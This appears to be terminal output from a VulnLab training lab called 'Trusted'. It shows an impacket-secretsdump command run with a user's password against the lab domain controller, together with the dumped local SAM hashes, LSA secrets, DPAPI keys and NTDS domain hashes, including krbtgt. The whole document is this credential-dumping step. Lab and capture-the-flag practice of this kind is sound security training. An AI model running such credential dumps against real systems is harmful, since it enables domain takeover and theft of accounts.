 ┌──(remo㉿Remo)-[~/VulnLab/Trusted]
└─$ impacket-secretsdump lab.trusted.vl/rsmith:'IHateEric2'@10.10.204.86
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[*] Service RemoteRegistry is in stopped state
[*] Starting service RemoteRegistry
[*] Target system bootKey: 0x68580865f85a4743db214876adf784df
[*] Dumping local SAM hashes (uid:rid:lmhash:nthash)
Administrator:500:aad3b435b51404eeaad3b435b51404ee:86a9ee70dfd64d20992283dc5721b475:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
[-] SAM hashes extraction for user WDAGUtilityAccount failed. The account doesn't have hash information.
[*] Dumping cached domain logon information (domain/username:hash)
[*] Dumping LSA Secrets
[*] $MACHINE.ACC
LAB\LABDC$:aes256-cts-hmac-sha1-96:6ded755696d53eda4d45ac37706811f8e8e0ca74e082ea278c17eb157bfbcf51
LAB\LABDC$:aes128-cts-hmac-sha1-96:b7ef23ab174c5637fea38856bd1d3827
LAB\LABDC$:des-cbc-md5:c2408ad594989116
LAB\LABDC$:plain_password_hex:37c7dcbb13faa8a43bd2ed490545e2e39b20b4602215da64b0ad6ab792083a1812345f35b32e5d97ffcda70cd8060a3120fc37f76e0a8fe0eda2c06be0c0f7009ed20197fda4d9ffb30cd8d99592e51c
20bdeb7753e1e58022bfb01d76cbfe6fc0e850b45b8bc386b788c6abf750f07f7d585adfed6f976053b3bcbb6c12cc0668dc1c1c74200aaabb8e061583f18c8a0a8d64d78a7184cc8741cd2c078af030286c2eb512d3a0e71eb21f26d4863b
21f7a7153639b6bbbf52ca262fc41a85bfb8df0191fd791232fde88176686b57b6709718394c13b794f335fb589360c973dd0f64101e41d6d8138c8bc1d112243b
LAB\LABDC$:aad3b435b51404eeaad3b435b51404ee:b9da1395e047f671c55f4a0c580bea20:::
[*] DPAPI_SYSTEM
dpapi_machinekey:0x34bbd503801a432eba3e789e4452f494b5b41342
dpapi_userkey:0xce5eac76a1bfb440011bc4b5d0c14e2b1f842e13
[*] NL$KM
0000   B6 96 C7 7E 17 8A 0C DD  8C 39 C2 0A A2 91 24 44   ...~.....9....$D
0010   A2 E4 4D C2 09 59 46 C0  7F 95 EA 11 CB 7F CB 72   ..M..YF........r
0020   EC 2E 5A 06 01 1B 26 FE  6D A7 88 0F A5 E7 1F A5   ..Z...&.m.......
0030   96 CD E5 3F A0 06 5E C1  A5 01 A1 CE 8C 24 76 95   ...?..^......$v.
NL$KM:b696c77e178a0cdd8c39c20aa2912444a2e44dc2095946c07f95ea11cb7fcb72ec2e5a06011b26fe6da7880fa5e71fa596cde53fa0065ec1a501a1ce8c247695
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
Administrator:500:aad3b435b51404eeaad3b435b51404ee:75878369ad33f35b7070ca854100bc07:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:c7a03c565c68c6fac5f8913fab576ebd:::
lab.trusted.vl\rsmith:1104:aad3b435b51404eeaad3b435b51404ee:30ef48d2054363df9244bc0d476e93dd:::